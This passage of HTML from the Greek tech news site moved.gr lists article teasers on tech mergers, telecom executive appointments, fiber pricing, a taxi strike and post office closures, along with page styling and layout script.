                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/afragouli/">Νατάσα Φραγκούλη</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T09:00:41+00:00" >21/02/2023, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	της Νατάσας Φραγκούλη

Επανεκκίνηση της επιχειρηματικής κινητικότητας στον τομέα της τεχνολογίας αναμένεται το 2023, με την αγορά των συγχωνεύσεων και εξαγορλων στον κλάδο να...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/7-stis-10-etaireies-technologias-schediazoun-sygchonefseis-kai-eksagores-to-2023/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/o-ueodoshs-mixalopoylos-neos-ceo-gia-th-microsoft-elladas-kyproy-kai-maltas/" rel="bookmark" class="td-image-wrap" title="O Θεοδόσης Μιχαλόπουλος νέος CEO για τη Microsoft Ελλάδας, Κύπρου και Μάλτας"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/11/PHOTO.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-ueodoshs-mixalopoylos-neos-ceo-gia-th-microsoft-elladas-kyproy-kai-maltas/" rel="bookmark" title="O Θεοδόσης Μιχαλόπουλος νέος CEO για τη Microsoft Ελλάδας, Κύπρου και Μάλτας">O Θεοδόσης Μιχαλόπουλος νέος CEO για τη Microsoft Ελλάδας, Κύπρου και Μάλτας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T13:01:08+00:00" >29/11/2019, 13:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μετά από μια σύντομη μεταβατική περίοδο, ο κ. Θεοδόσης Μιχαλόπουλος αναλαμβάνει και επισήμως τη θέση του CEO της Microsoft Ελλάδας, Κύπρου και Μάλτας.
O κ....</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-ueodoshs-mixalopoylos-neos-ceo-gia-th-microsoft-elladas-kyproy-kai-maltas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/to-90-tvn-ceos-sthn-ellada-blepei-thn-texnologia-vw-eykairia/" rel="bookmark" class="td-image-wrap" title="Το 90% των CEOs στην Ελλάδα βλέπει την τεχνολογία ως ευκαιρία"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2019/06/images.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/to-90-tvn-ceos-sthn-ellada-blepei-thn-texnologia-vw-eykairia/" rel="bookmark" title="Το 90% των CEOs στην Ελλάδα βλέπει την τεχνολογία ως ευκαιρία">Το 90% των CEOs στην Ελλάδα βλέπει την τεχνολογία ως ευκαιρία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-04T16:01:13+00:00" >04/06/2019, 16:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Υψηλά στην ατζέντα τους, τοποθετούν την τεχνολογία οι Έλληνες διευθύνοντες σύμβουλοι. Αφουγκραζόμενα την ανάγκη για αλλαγή και πρόοδο, τα στελέχη τοποθετούν την τεχνολογία στο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/to-90-tvn-ceos-sthn-ellada-blepei-thn-texnologia-vw-eykairia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>                        <div class="td-module-thumb"><a href="https://www.moved.gr/%ce%bcytaxi-%ce%bf-marc-berg-neos-ceo-apo-16-apriliou/" rel="bookmark" class="td-image-wrap" title="Μytaxi: Ο Marc Berg νέος CEO από 16 Απριλίου"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.moved.gr/wp-content/uploads/2018/02/ΜΥΤΑΧΙ.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/%ce%bcytaxi-%ce%bf-marc-berg-neos-ceo-apo-16-apriliou/" rel="bookmark" title="Μytaxi: Ο Marc Berg νέος CEO από 16 Απριλίου">Μytaxi: Ο Marc Berg νέος CEO από 16 Απριλίου</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T18:02:12+00:00" >09/02/2018, 18:02</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Τεράστια ανάπτυξη γνώρισε η mytaxi τους τελευταίους 18 μήνες καθώς μόνο το 2107 παρείχε 75 εκατομμύρια μετακινήσεις (+337%) και αύξησε τους ενεργούς επιβάτες της...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/%ce%bcytaxi-%ce%bf-marc-berg-neos-ceo-apo-16-apriliou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68_1ff  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_68_1ff{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_68_1ff{
margin-top:-20px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_69_498 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69_498" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-4"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div></p>
</div></div><div class="vc_row_inner tdi_71_b0f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_b0f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_71_b0f{
margin-right:0px !important;
margin-bottom:-20px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-style:none !important;
border-color:#eaeaea !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_71_b0f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_b0f{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_b0f{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_73_101  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_101{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_73_101{
padding-right:19px !important;
padding-left:19px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_101{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_101{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_101{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_666 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_666" >
<style>

/* inline tdc_css att */

.tdi_74_666{
margin-top:-30px !important;
margin-bottom:20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_5e1 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;
				}html[class*='ie'] .tdi_75_5e1 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_75_5e1 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,rgba(114,114,119,0),#727277);background: linear-gradient(-90deg,rgba(114,114,119,0),#727277);
				}.tdi_75_5e1 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_75_5e1 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_5e1"><h3 class="tdm-title tdm-title-xsm">Τελευταία νέα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76_600 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_600" >
<style>

/* inline tdc_css att */

.tdi_76_600{
margin-right:0px !important;
margin-bottom:20px !important;
border-style:none !important;
width:85% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_600{
margin-bottom:5px !important;
margin-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_600{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_600 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_76_600 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_600 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_76_600 .td-image-container,
				.ie11 .tdi_76_600 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_76_600 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_76_600 .td-module-meta-info,
				.ie11 .tdi_76_600 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_600 .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_76_600 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_76_600 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_600 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_76_600 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-size:13px !important;line-height:1,1 !important;
				}.tdi_76_600 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_600 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_600 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_600 .td-read-more{
					display: none;
				}.tdi_76_600 .td-post-author-name{
					display: none;
				}.tdi_76_600 .entry-review-stars{
					display: inline-block;
				}.tdi_76_600 .td-icon-star,
                .tdi_76_600 .td-icon-star-empty,
                .tdi_76_600 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_600 .td-module-comments{
					display: none;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_600 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_76_600 .td-post-author-name a{
					color: #000000;
				}.tdi_76_600 .td-post-date,
				.tdi_76_600 .td-post-author-name span{
					color: #727277;
				}.tdi_76_600 .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_76_600 .td-editor-date,
				.tdi_76_600 .td-editor-date .td-post-author-name,
				.tdi_76_600 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;
				}html:not([class*='ie']) .tdi_76_600 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_600 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_600 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_600 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_600 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_76_600 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_600 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_600 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_600 .entry-title{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_600 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_76_600 .td-module-container:before{
					bottom: -10px;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_600 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_600 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_600 .entry-title{
					font-family:Ubuntu !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_76_600 = new tdBlock();
block_tdi_76_600.id = "tdi_76_600";
block_tdi_76_600.atts = '{"modules_on_row":"","hide_audio":"yes","title_txt_hover":"#dad05d","modules_category":"above","modules_category_padding":"3px 4px 2px","author_txt":"#000000","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"100","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","show_date":"","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE2In0=","f_title_font_weight":"700","h_effect":"","hide_image":"yes","f_title_font_line_height":"1.2","f_title_font_family":"617","f_meta_font_size":"13","f_meta_font_family":"617","f_cat_font_size":"13","f_cat_font_line_height":"1,1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_600","tdc_css_class":"tdi_76_600","tdc_css_class_style":"tdi_76_600_rand_style"}';
block_tdi_76_600.td_column_number = "1";
block_tdi_76_600.block_type = "td_flex_block_1";
block_tdi_76_600.post_count = "5";
block_tdi_76_600.found_posts = "16981";
block_tdi_76_600.header_color = "";
block_tdi_76_600.ajax_pagination_infinite_stop = "";
block_tdi_76_600.max_num_pages = "3397";
tdBlocksArray.push(block_tdi_76_600);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_600 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/cozy-season-i-tcl-metamorfonei-to-spiti-sas-sto-apolyto-kentro-psychagogias-enopsei-ton-cheimerinon-olympiakon-agonon/" rel="bookmark" title="Cozy Season: Η TCL μεταμορφώνει το σπίτι σας στο απόλυτο κέντρο ψυχαγωγίας ενόψει των Χειμερινών Ολυμπιακών Αγώνων">Cozy Season: Η TCL μεταμορφώνει το σπίτι σας στο απόλυτο κέντρο ψυχαγωγίας ενόψει των Χειμερινών Ολυμπιακών Αγώνων</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T09:00:55+00:00" >01/11/2025, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η αντίστροφη μέτρηση για τους Χειμερινούς Ολυμπιακούς Αγώνες Μιλάνο - Κορτίνα 2026 έχει ξεκινήσει επίσημα, και η TCL, παγκόσμιος ηγέτης στον τομέα των ηλεκτρονικών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/cozy-season-i-tcl-metamorfonei-to-spiti-sas-sto-apolyto-kentro-psychagogias-enopsei-ton-cheimerinon-olympiakon-agonon/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/dei-fiber-1-gbps-me-e1156-to-mina-me-gigabit-voucher/" rel="bookmark" title="ΔΕΗ Fiber: 1 Gbps με €11,56 το μήνα με Gigabit Voucher">ΔΕΗ Fiber: 1 Gbps με €11,56 το μήνα με Gigabit Voucher</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T16:09:36+00:00" >31/10/2025, 16:09</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο Όμιλος ΔΕΗ, για ακόμα μία φορά, αλλάζει τα δεδομένα στην ελληνική αγορά τηλεπικοινωνιών, καθιερώνοντας το 1 Gbps ως πραγματικά προσιτή ταχύτητα για κάθε νοικοκυριό...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/dei-fiber-1-gbps-me-e1156-to-mina-me-gigabit-voucher/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/taksi-48ori-apergia-stis-5-kai-6-noemvriou/" rel="bookmark" title="Ταξί: 48ωρη απεργία στις 5 και 6 Νοεμβρίου">Ταξί: 48ωρη απεργία στις 5 και 6 Νοεμβρίου</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T15:10:16+00:00" >31/10/2025, 15:10</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">To Συνδικάτο Αυτοκινητιστών Ταξί Αττικής (ΣΑΤΑ), ανακοίνωσε νέα 48ωρη απεργία από τις έξι το πρωί της Τετάρτης 5 Νοεμβρίου έως τις έξι το πρωί της Παρασκευής...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/taksi-48ori-apergia-stis-5-kai-6-noemvriou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/elta-kanenas-ellinas-den-tha-meinei-choris-tachydromo-kai-kanena-nisi-choris-katastima/" rel="bookmark" title="ΕΛΤΑ: Κανένας Έλληνας δεν θα μείνει χωρίς ταχυδρόμο και κανένα νησί χωρίς κατάστημα">ΕΛΤΑ: Κανένας Έλληνας δεν θα μείνει χωρίς ταχυδρόμο και κανένα νησί χωρίς κατάστημα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T15:04:46+00:00" >31/10/2025, 15:04</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Τα Ελληνικά Ταχυδρομεία προχωρούν δυναμικά στον μετασχηματισμό τους, επεκτείνοντας το μοντέλο &quot;ΕΛΤΑ κατ’ οίκον&quot;, που φέρνει όλες τις υπηρεσίες των ΕΛΤΑ απευθείας στην πόρτα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/elta-kanenas-ellinas-den-tha-meinei-choris-tachydromo-kai-kanena-nisi-choris-katastima/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/elta-ta-204-katastimata-pou-vazoun-louketo-apo-deftera/" rel="bookmark" title="ΕΛΤΑ: Τα 204 καταστήματα που βάζουν λουκέτο από Δευτέρα">ΕΛΤΑ: Τα 204 καταστήματα που βάζουν λουκέτο από Δευτέρα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:17:41+00:00" >31/10/2025, 14:17</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Στην αναστολή της λειτουργίας 204 καταστημάτων σε όλη την Ελλάδα προχωρούν τα ΕΛΤΑ, στο πλαίσιο αναδιάρθρωσης του δικτύου τους.

Σύμφωνα με τη Διοίκηση, τα εν λόγω...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/elta-ta-204-katastimata-pou-vazoun-louketo-apo-deftera/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_77_86a tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_86a" >
<style>

/* inline tdc_css att */

.tdi_77_86a{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-19"><a href="http://www.groupco.gr"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_78_b46 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_b46" >
<style>

/* inline tdc_css att */

.tdi_78_b46{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
